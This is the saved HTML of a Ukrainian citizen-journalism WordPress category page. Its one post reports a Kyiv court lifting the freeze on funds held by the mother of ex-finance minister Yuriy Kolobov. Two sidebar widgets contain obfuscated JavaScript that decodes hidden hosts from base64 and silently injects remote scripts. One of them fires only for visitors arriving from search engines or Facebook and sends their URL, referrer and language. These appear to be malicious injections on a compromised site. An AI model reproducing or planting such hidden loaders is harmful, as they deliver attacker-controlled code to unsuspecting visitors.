

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=16443
body_size: 22222
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Колобов Юрій - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,380] -->

<meta name="keywords"  content="Азаров,Варвара Шульц,заволодіння державними коштами,міністр фінансів,ТОВ УД,Фидобанк,Юрий Колобов,Янукович" />

<link rel="canonical" href="https://40ka.info/?cat=16443" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Колобов Юрій Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=16443" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Колобов Юрій&#8217; </h2>
 	  
				<div class="post-10675 post type-post status-publish format-standard hentry category-Kolobov-YUrij tag-azarov tag-Varvara-SHults tag-zavolodinnya-derzhavnymy-koshtamy tag-ministr-finansiv tag-TOV-UD tag-fidobank tag-yurij-kolobov tag-yanukovich">
				<h2 class="title" id="post-10675"><a href="https://40ka.info/?p=10675" rel="bookmark" title="Постоянная ссылка: Суд зняв арешт з 200 мільйонів матері екс-міністра Колобова">Суд зняв арешт з 200 мільйонів матері екс-міністра Колобова</a></h2>
				<div class="postdate">Опубликовано: Квітень 14th, 2018 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2013/06/Kolobov-Yuryi1.jpg"><img class="aligncenter wp-image-3965 size-full" src="https://40ka.info/wp-content/uploads/2013/06/Kolobov-Yuryi1.jpg" alt="" width="500" height="363" srcset="https://40ka.info/wp-content/uploads/2013/06/Kolobov-Yuryi1.jpg 500w, https://40ka.info/wp-content/uploads/2013/06/Kolobov-Yuryi1-300x217.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="color: #444444;">Суд скасував арешт коштів матері екс-міністра фінансів Юрія Колобова, якого раніше підозрювали у заволодінні державними коштами.</p>
<p style="color: #444444;">Про це йдеться в <a style="color: #036da7;" href="http://www.reyestr.court.gov.ua/Review/73089160" target="_blank" rel="noopener noreferrer">ухвалі</a> Печерського райсуду Києва від 26 березня 2018 року, повідомляє <a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p style="color: #444444;">Відповідною ухвалою суд задовольнив клопотання захисту матері екс-міністра, Варвари Шульц.</p>
<p style="color: #444444;">«Скасувати арешт, накладений ухвалою слідчого судді Печерського районного суду міста Києва від 30 січня 2015 року… на грошові кошти», – йдеться в рішенні.</p>
<div id="article_300_banner_for_mobile_intext" style="color: #444444;">Суддя скасував арешт, так як він був накладений у справі Колобова,  яка наразі вже закрита.</div>
<p style="color: #444444;">Таким чином, арешт був знятий з семи рахунків Варвари Шульц, відкритих у збанкрутілому «Фідобанку».</p>
<p style="color: #444444;">У попередніх <a style="color: #036da7;" href="http://www.reyestr.court.gov.ua/Review/58072875" target="_blank" rel="noopener noreferrer">рішеннях</a> йшлось про загальну суму на рахунках у 159 271 гривень, 7 969 145,5 доларів та 34 євро. За нинішнім курсом це понад 200 мільйонів гривень.</p>
<p style="color: #444444;">За клопотанням ГПУ суд заарештував ці кошти 30 січня 2015 року.</p>
<p style="color: #444444;">Правоохоронці тоді заявляли, що Колобов з метою приховування грошових коштів, отриманих шляхом зловживання службовим становищем, розмістив їх на рахунках, відкритих на ім’я своєї матері Варвари Шульц.</p>
<p style="color: #444444;">Крім того, 29 березня до суду звернулось ТОВ «УД», майно якого теж було заарештовано у справі Колобова. Компанія, власницею якої є Варвара Шульц, просила скасувати арешт, але суд клопотання не задовольнив.</p>
<p style="color: #444444;">Як відомо, Колобов був підозрюваним у справі про розтрату 220 млн грн, виділених на побудову телекомунікаційної мережі спеціального призначення. Слідство стверджувало, що він діяв разом із екс-президентом Віктором Януковичем та екс-прем’єром Миколою Азаровим.</p>
<p style="color: #444444;">Колобов був затриманий в Іспанії на початку березня 2015 року.</p>
<p style="color: #444444;">Наприкінці квітня Україна подала запит про його екстрадицію. Однак суд в Іспанії відмовив в екстрадиції Колобова в Україну.</p>
<p style="color: #444444;">21 лютого 2018 року Колобова звільнили від кримінальної відповідальності через закінчення строків давності.</p>
<p style="color: #444444;">У ГПУ на це заявили, що прокуратура інколи повинна приймати непопулярні рішення.</p>
<p style="color: #444444;">При цьому в прокуратурі «Українській правді» спочатку повідомили, що Колобов дав викривальні показання, але потім спростували це.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=16443" rel="category">Колобов Юрій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=azarov" rel="tag">Азаров</a>, <a href="https://40ka.info/?tag=Varvara-SHults" rel="tag">Варвара Шульц</a>, <a href="https://40ka.info/?tag=zavolodinnya-derzhavnymy-koshtamy" rel="tag">заволодіння державними коштами</a>, <a href="https://40ka.info/?tag=ministr-finansiv" rel="tag">міністр фінансів</a>, <a href="https://40ka.info/?tag=TOV-UD" rel="tag">ТОВ "УД"</a>, <a href="https://40ka.info/?tag=fidobank" rel="tag">Фидобанк</a>, <a href="https://40ka.info/?tag=yurij-kolobov" rel="tag">Юрий Колобов</a>, <a href="https://40ka.info/?tag=yanukovich" rel="tag">Янукович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Суд зняв арешт з 200 мільйонів матері екс-міністра Колобова</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
